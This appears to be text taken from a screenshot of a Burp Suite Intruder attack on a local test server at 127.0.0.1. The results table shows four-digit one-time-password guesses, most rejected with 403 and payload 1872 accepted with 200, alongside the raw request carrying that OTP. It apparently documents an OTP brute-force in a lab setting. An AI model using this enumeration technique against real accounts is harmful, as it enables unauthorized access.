 5. Intruder attack of http://127.0.0.1
Attack Save
5. Intruder attack of http://127.0.0.1
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
8 1867 403 250 269
9 1868 403 253 269
10 1869 403 286 269
11 1870 403 262 269
12 1871 403 264 269
13 1872 200 285 280
14 1873 403 301 269
15 1874 403 286 269
16 1875 403 268 269
17 1876 403 295 269
18 1877 403 301 269
Request Response
Pretty Raw Hex \n
4 Accept: "/"
5 Cache-Control: no-cache
6 Postman-Token: 185a2d17-c641-4d1d-a5a0-a9ef7e595def
7 Host: 127.0.0.1
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 22
11
12 {
13 "otp":"1872"
14 }